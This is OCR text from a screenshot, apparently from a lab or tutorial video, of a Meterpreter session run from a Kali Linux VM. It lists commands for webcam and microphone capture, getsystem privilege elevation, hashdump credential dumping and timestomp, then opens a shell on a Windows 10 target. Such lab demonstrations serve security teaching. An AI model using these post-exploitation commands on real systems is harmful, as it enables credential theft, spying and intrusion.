 kali (Before Update 12-3-2024) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: ~/Tools/shells
File Actions Edit View Help
kali@kali: ~/Tools/shells × kali@kali: ~/Tools/shells ×
Command Description
record_mic Record audio from the default microphone for X seconds
webcam_chat Start a video chat
webcam_list List webcams
webcam_snap Take a snapshot from the specified webcam
webcam_stream Play a video stream from the specified webcam
Stdapi: Audio Output Commands
Command Description
play play a waveform audio file (.wav) on the target system
Priv: Elevate Commands
Command Description
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
Command Description
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
Command Description
timestomp Manipulate file MACE attributes
For more info on a specific command, use <command> -h or help <command>.
meterpreter > shell
Process 1052 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19045.5487]
(c) Microsoft Corporation. All rights reserved.
C:\Users\windows\Desktop>
adidas
1 2 3 4 (genmon)XXX 19:13